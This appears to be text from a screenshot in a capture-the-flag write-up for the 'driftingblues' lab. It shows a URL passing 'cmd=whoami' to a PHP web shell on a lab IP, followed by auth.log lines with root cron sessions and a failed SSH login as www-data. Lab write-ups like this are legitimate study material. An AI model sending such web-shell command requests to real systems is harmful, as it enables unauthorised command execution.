 view-source:http://10.11.12.32/adminsfixit.php?cmd=whoami
97 Jan 25 03:08:01 driftingblues CRON[805]: pam_unix(cron:session): session closed for user root
98 Jan 25 03:09:01 driftingblues CRON[809]: pam_unix(cron:session): session opened for user root by (uid=0)
99 Jan 25 03:09:01 driftingblues CRON[810]: pam_unix(cron:session): session opened for user root by (uid=0)
100 Jan 25 03:09:01 driftingblues CRON[809]: pam_unix(cron:session): session closed for user root
101 Jan 25 03:09:01 driftingblues CRON[810]: pam_unix(cron:session): session closed for user root
102 Jan 25 03:10:01 driftingblues CRON[864]: pam_unix(cron:session): session opened for user root by (uid=0)
103 Jan 25 03:10:01 driftingblues CRON[864]: pam_unix(cron:session): session closed for user root
104 Jan 25 03:11:01 driftingblues CRON[868]: pam_unix(cron:session): session opened for user root by (uid=0)
105 Jan 25 03:11:01 driftingblues CRON[868]: pam_unix(cron:session): session closed for user root
106 Jan 25 03:12:01 driftingblues CRON[872]: pam_unix(cron:session): session opened for user root by (uid=0)
107 Jan 25 03:12:01 driftingblues CRON[872]: pam_unix(cron:session): session closed for user root
108 Jan 25 03:13:01 driftingblues CRON[876]: pam_unix(cron:session): session opened for user root by (uid=0)
109 Jan 25 03:13:01 driftingblues CRON[876]: pam_unix(cron:session): session closed for user root
110 Jan 25 03:14:01 driftingblues CRON[880]: pam_unix(cron:session): session opened for user root by (uid=0)
111 Jan 25 03:14:01 driftingblues CRON[880]: pam_unix(cron:session): session closed for user root
112 Jan 25 03:15:01 driftingblues CRON[884]: pam_unix(cron:session): session opened for user root by (uid=0)
113 Jan 25 03:15:01 driftingblues CRON[884]: pam_unix(cron:session): session closed for user root
114 Jan 25 03:16:01 driftingblues CRON[888]: pam_unix(cron:session): session opened for user root by (uid=0)
115 Jan 25 03:16:01 driftingblues CRON[888]: pam_unix(cron:session): session closed for user root
116 Jan 25 03:17:01 driftingblues CRON[903]: pam_unix(cron:session): session opened for user root by (uid=0)
117 Jan 25 03:17:01 driftingblues CRON[902]: pam_unix(cron:session): session opened for user root by (uid=0)
118 Jan 25 03:17:01 driftingblues CRON[903]: pam_unix(cron:session): session closed for user root
119 Jan 25 03:17:01 driftingblues CRON[902]: pam_unix(cron:session): session closed for user root
120 Jan 25 03:18:01 driftingblues CRON[910]: pam_unix(cron:session): session opened for user root by (uid=0)
121 Jan 25 03:18:01 driftingblues CRON[910]: pam_unix(cron:session): session closed for user root
122 Jan 25 03:19:01 driftingblues CRON[914]: pam_unix(cron:session): session opened for user root by (uid=0)
123 Jan 25 03:19:01 driftingblues CRON[914]: pam_unix(cron:session): session closed for user root
124 Jan 25 03:20:01 driftingblues CRON[918]: pam_unix(cron:session): session opened for user root by (uid=0)
125 Jan 25 03:20:01 driftingblues CRON[918]: pam_unix(cron:session): session closed for user root
126 Jan 25 03:21:01 driftingblues CRON[922]: pam_unix(cron:session): session opened for user root by (uid=0)
127 Jan 25 03:21:01 driftingblues CRON[922]: pam_unix(cron:session): session closed for user root
128 Jan 25 03:22:01 driftingblues CRON[926]: pam_unix(cron:session): session opened for user root by (uid=0)
129 Jan 25 03:22:01 driftingblues CRON[926]: pam_unix(cron:session): session closed for user root
130 Jan 25 03:23:01 driftingblues CRON[930]: pam_unix(cron:session): session opened for user root by (uid=0)
131 Jan 25 03:23:01 driftingblues CRON[930]: pam_unix(cron:session): session closed for user root
132 Jan 25 03:24:01 driftingblues CRON[934]: pam_unix(cron:session): session opened for user root by (uid=0)
133 Jan 25 03:24:01 driftingblues CRON[934]: pam_unix(cron:session): session closed for user root
134 Jan 25 03:24:41 driftingblues sshd[938]: Invalid user www-data
135 from 10.11.12.10 port 36594
136 Jan 25 03:24:41 driftingblues sshd[938]: Connection closed by invalid user www-data
137 10.11.12.10 port 36594 [preauth]
138 Jan 25 03:25:01 driftingblues CRON[940]: pam_unix(cron:session): session opened for user root by (uid=0)